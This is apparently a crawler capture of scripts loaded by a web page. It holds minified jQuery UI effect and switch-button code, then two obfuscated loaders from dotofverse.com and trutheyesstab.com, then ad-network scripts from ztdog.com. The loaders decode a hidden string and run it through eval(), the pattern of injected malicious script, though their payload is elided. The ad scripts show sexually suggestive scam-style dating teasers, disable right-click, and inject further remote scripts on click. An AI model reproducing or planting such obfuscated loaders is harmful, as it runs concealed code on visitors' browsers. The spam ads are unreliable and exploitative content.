(function(b,p){b.effects.effect.puff=function(d,e){var a=b(this),f=b.effects.setMode(a,d.mode||"hide"),c="hide"===f,g=parseInt(d.percent,10)||150,k=g/100,l={height:a.height(),width:a.width(),outerHeight:a.outerHeight(),outerWidth:a.outerWidth()};b.extend(d,{effect:"scale",queue:!1,fade:!0,mode:f,complete:e,percent:c?g:100,from:c?l:{height:l.height*k,width:l.width*k,outerHeight:l.outerHeight*k,outerWidth:l.outerWidth*k}});a.effect(d)};b.effects.effect.scale=function(d,e){var a=b(this),f=b.extend(!0,
{},d),c=b.effects.setMode(a,d.mode||"effect"),g=parseInt(d.percent,10)||(0===parseInt(d.percent,10)?0:"hide"===c?0:100),k=d.direction||"both",l=d.origin,h={height:a.height(),width:a.width(),outerHeight:a.outerHeight(),outerWidth:a.outerWidth()},m="horizontal"!==k?g/100:1,g="vertical"!==k?g/100:1;f.effect="size";f.queue=!1;f.complete=e;"effect"!==c&&(f.origin=l||["middle","center"],f.restore=!0);f.from=d.from||("show"===c?{height:0,width:0,outerHeight:0,outerWidth:0}:h);f.to={height:h.height*m,width:h.width*
g,outerHeight:h.outerHeight*m,outerWidth:h.outerWidth*g};f.fade&&("show"===c&&(f.from.opacity=0,f.to.opacity=1),"hide"===c&&(f.from.opacity=1,f.to.opacity=0));a.effect(f)};b.effects.effect.size=function(d,e){var a,f,c,g,k,l,h=b(this),m="position top bottom left right width height overflow opacity".split(" ");k="position top bottom left right overflow opacity".split(" ");var n=["width","height","overflow"],p=["fontSize"],r=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],w=["borderLeftWidth",
"borderRightWidth","paddingLeft","paddingRight"],s=b.effects.setMode(h,d.mode||"effect"),t=d.restore||"effect"!==s,v=d.scale||"both";l=d.origin||["middle","center"];var y=h.css("position"),u=t?m:k,A={height:0,width:0,outerHeight:0,outerWidth:0};"show"===s&&h.show();k={height:h.height(),width:h.width(),outerHeight:h.outerHeight(),outerWidth:h.outerWidth()};"toggle"===d.mode&&"show"===s?(h.from=d.to||A,h.to=d.from||k):(h.from=d.from||("show"===s?A:k),h.to=d.to||("hide"===s?A:k));c=h.from.height/k.height;
g=h.from.width/k.width;a=h.to.height/k.height;f=h.to.width/k.width;if("box"===v||"both"===v)c!==a&&(u=u.concat(r),h.from=b.effects.setTransition(h,r,c,h.from),h.to=b.effects.setTransition(h,r,a,h.to)),g!==f&&(u=u.concat(w),h.from=b.effects.setTransition(h,w,g,h.from),h.to=b.effects.setTransition(h,w,f,h.to));"content"!==v&&"both"!==v||c===a||(u=u.concat(p).concat(n),h.from=b.effects.setTransition(h,p,c,h.from),h.to=b.effects.setTransition(h,p,a,h.to));b.effects.save(h,u);h.show();b.effects.createWrapper(h);
h.css("overflow","hidden").css(h.from);l&&(l=b.effects.getBaseline(l,k),h.from.top=(k.outerHeight-h.outerHeight())*l.y,h.from.left=(k.outerWidth-h.outerWidth())*l.x,h.to.top=(k.outerHeight-h.to.outerHeight)*l.y,h.to.left=(k.outerWidth-h.to.outerWidth)*l.x);h.css(h.from);if("content"===v||"both"===v)r=r.concat(["marginTop","marginBottom"]).concat(p),w=w.concat(["marginLeft","marginRight"]),n=m.concat(r).concat(w),h.find("*[width]").each(function(){var e=b(this),h=e.height(),k=e.width(),l=e.outerHeight(),
m=e.outerWidth();t&&b.effects.save(e,n);e.from={height:h*c,width:k*g,outerHeight:l*c,outerWidth:m*g};e.to={height:h*a,width:k*f,outerHeight:h*a,outerWidth:k*f};c!==a&&(e.from=b.effects.setTransition(e,r,c,e.from),e.to=b.effects.setTransition(e,r,a,e.to));g!==f&&(e.from=b.effects.setTransition(e,w,g,e.from),e.to=b.effects.setTransition(e,w,f,e.to));e.css(e.from);e.animate(e.to,d.duration,d.easing,function(){t&&b.effects.restore(e,n)})});h.animate(h.to,{queue:!1,duration:d.duration,easing:d.easing,
complete:function(){0===h.to.opacity&&h.css("opacity",h.from.opacity);"hide"===s&&h.hide();b.effects.restore(h,u);t||("static"===y?h.css({position:"relative",top:h.to.top,left:h.to.left}):b.each(["top","left"],function(a,b){h.css(b,function(b,c){var d=parseInt(c,10),e=a?h.to.left:h.to.top;return"auto"===c?e+"px":d+e+"px"})}));b.effects.removeWrapper(h);e()}})}})(jQuery);
(function(b,p){b.effects.effect.shake=function(d,e){var a=b(this),f="position top bottom left right height width".split(" "),c=b.effects.setMode(a,d.mode||"effect"),g=d.direction||"left",k=d.distance||20,l=d.times||3,h=2*l+1,m=Math.round(d.duration/h),n="up"===g||"down"===g?"top":"left",p="up"===g||"left"===g,g={},r={},w={},s=a.queue(),t=s.length;b.effects.save(a,f);a.show();b.effects.createWrapper(a);g[n]=(p?"-=":"+=")+k;r[n]=(p?"+=":"-=")+2*k;w[n]=(p?"-=":"+=")+2*k;a.animate(g,m,d.easing);for(k=
1;k<l;k++)a.animate(r,m,d.easing).animate(w,m,d.easing);a.animate(r,m,d.easing).animate(g,m/2,d.easing).queue(function(){"hide"===c&&a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()});1<t&&s.splice.apply(s,[1,0].concat(s.splice(t,h+1)));a.dequeue()}})(jQuery);
(function(b,p){b.effects.effect.slide=function(d,e){var a=b(this),f="position top bottom left right width height".split(" "),c=b.effects.setMode(a,d.mode||"show"),g="show"===c,k=d.direction||"left",l="up"===k||"down"===k?"top":"left",k="up"===k||"left"===k,h,m={};b.effects.save(a,f);a.show();h=d.distance||a["top"===l?"outerHeight":"outerWidth"](!0);b.effects.createWrapper(a).css({overflow:"hidden"});g&&a.css(l,k?isNaN(h)?"-"+h:-h:h);m[l]=(g?k?"+=":"-=":k?"-=":"+=")+h;a.animate(m,{queue:!1,duration:d.duration,
easing:d.easing,complete:function(){"hide"===c&&a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()}})}})(jQuery);
(function(b,p){b.effects.effect.transfer=function(d,e){var a=b(this),f=b(d.to),c="fixed"===f.css("position"),g=b("body"),k=c?g.scrollTop():0,g=c?g.scrollLeft():0,l=f.offset(),f={top:l.top-k,left:l.left-g,height:f.innerHeight(),width:f.innerWidth()},l=a.offset(),h=b("<div class='ui-effects-transfer'></div>").appendTo(document.body).addClass(d.className).css({top:l.top-k,left:l.left-g,height:a.innerHeight(),width:a.innerWidth(),position:c?"fixed":"absolute"}).animate(f,d.duration,d.easing,function(){h.remove();
e()})}})(jQuery);
(function(b){b.widget("sylightsUI.switchButton",{options:{checked:void 0,show_labels:!0,labels_placement:"both",on_label:"ON",off_label:"OFF",width:25,height:11,button_width:12,clear:!0,clear_after:null},_create:function(){void 0===this.options.checked&&(this.options.checked=this.element.prop("checked"));this._initLayout();this._initEvents()},_initLayout:function(){this.element.hide();this.off_label=b("<span>").addClass("switch-button-label");this.on_label=b("<span>").addClass("switch-button-label");this.button_bg=
b("<div>").addClass("switch-button-background");this.button=b("<div>").addClass("switch-button-button");this.off_label.insertAfter(this.element);this.button_bg.insertAfter(this.off_label);this.on_label.insertAfter(this.button_bg);this.button_bg.append(this.button);this.options.clear&&(null===this.options.clear_after&&(this.options.clear_after=this.on_label),b("<div>").css({clear:"left"}).insertAfter(this.options.clear_after));this._refresh();this.options.checked=!this.options.checked;this._toggleSwitch()},
_refresh:function(){this.options.show_labels?(this.off_label.show(),this.on_label.show()):(this.off_label.hide(),this.on_label.hide());switch(this.options.labels_placement){case "both":if(this.button_bg.prev()!==this.off_label||this.button_bg.next()!==this.on_label)this.off_label.detach(),this.on_label.detach(),this.off_label.insertBefore(this.button_bg),this.on_label.insertAfter(this.button_bg),this.on_label.addClass(this.options.checked?"on":"off").removeClass(this.options.checked?"off":"on"),this.off_label.addClass(this.options.checked?
"off":"on").removeClass(this.options.checked?"on":"off");break;case "left":if(this.button_bg.prev()!==this.on_label||this.on_label.prev()!==this.off_label)this.off_label.detach(),this.on_label.detach(),this.off_label.insertBefore(this.button_bg),this.on_label.insertBefore(this.button_bg),this.on_label.addClass("on").removeClass("off"),this.off_label.addClass("off").removeClass("on");break;case "right":if(this.button_bg.next()!==this.off_label||this.off_label.next()!==this.on_label)this.off_label.detach(),
this.on_label.detach(),this.off_label.insertAfter(this.button_bg),this.on_label.insertAfter(this.off_label),this.on_label.addClass("on").removeClass("off"),this.off_label.addClass("off").removeClass("on")}this.on_label.html(this.options.on_label);this.off_label.html(this.options.off_label);this.button_bg.width(this.options.width);this.button_bg.height(this.options.height);this.button.width(this.options.button_width);this.button.height(this.options.height)},_initEvents:function(){var b=this;this.button_bg.click(function(d){d.preventDefault();
d.stopPropagation();b._toggleSwitch();return!1});this.button.click(function(d){d.preventDefault();d.stopPropagation();b._toggleSwitch();return!1});this.on_label.click(function(d){if(b.options.checked&&"both"===b.options.labels_placement)return!1;b._toggleSwitch();return!1});this.off_label.click(function(d){if(!b.options.checked&&"both"===b.options.labels_placement)return!1;b._toggleSwitch();return!1})},_setOption:function(b,d){"checked"===b?this._setChecked(d):(this.options[b]=d,this._refresh())},
_setChecked:function(b){b!==this.options.checked&&(this.options.checked=!b,this._toggleSwitch())},_toggleSwitch:function(){this.options.checked=!this.options.checked;var b="";this.options.checked?(this.element.prop("checked",!0),this.element.change(),b="+="+(this.options.width-this.options.button_width),"both"==this.options.labels_placement?(this.off_label.removeClass("on").addClass("off"),this.on_label.removeClass("off").addClass("on")):(this.off_label.hide(),this.on_label.show())):(this.element.prop("checked",
!1),this.element.change(),b="-1px","both"==this.options.labels_placement?(this.off_label.removeClass("off").addClass("on"),this.on_label.removeClass("on").addClass("off")):(this.off_label.show(),this.on_label.hide()));this.button.animate({left:b},250,"easeInOutCubic")}})})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1671
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"lhAdajzVg",43,5,45))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1797
content:
var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe26c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe26c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"kJzMXrxKy",35,4,45))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/present/piese.js?29608&u=null&a=0.7441013190268879
body_size: 10654
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17681688748039709176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMzEyMTE1XzIzLjAyNTU5XzEzXzE3NjgxNjg4NzQ4MDM5NzA5MTc2XzIwXzE4LjIyMy4xNTguNjheYTQ1ZDZhNWNiNTQ0ZWE4MTMyMTZjZTE5M2E5ZDgwNTZeMDEuMS4xMi4yMDI2','//cs10.ztdog.com/content/61394/3533551.webp','Дашуля, 30 лет🔥','Как на счет встретится?❤️',' ','','0','//cs10.ztdog.com/content/61394/3533551_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzEyMTAwXzIzLjAyOTQ1NF8xM18xNzY4MTY4ODc0ODAzOTcwOTE3Nl8yMF8xOC4yMjMuMTU4LjY4XmM1OGE4YzY0Mzk4ODRjZmE0OTg4ZTJkZWZkMjUxNDljXjAxLjEuMTIuMjAyNg==','//cs11.ztdog.com/content/61394/3533506.webp','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','','0','//cs11.ztdog.com/content/61394/3533506_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzEyMTA0XzIzLjAzNDY1XzEzXzE3NjgxNjg4NzQ4MDM5NzA5MTc2XzIwXzE4LjIyMy4xNTguNjheNzFlZTUxNDI0MGUyYjU2NzRiOTIxYjgyZDk4MWExNzleMDEuMS4xMi4yMDI2','//cs09.ztdog.com/content/61394/3533518.webp','Карина, 22 года🍓','Сделаешь мне язычком?👅',' ','','0','//cs09.ztdog.com/content/61394/3533518_2.webp']]);  try { localStorage.setItem('eeb293f28e_uid', '17681688748039709176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/beauty/object.js?25089&u=null&a=0.6132657238037409
body_size: 11015
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17681688742541060176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
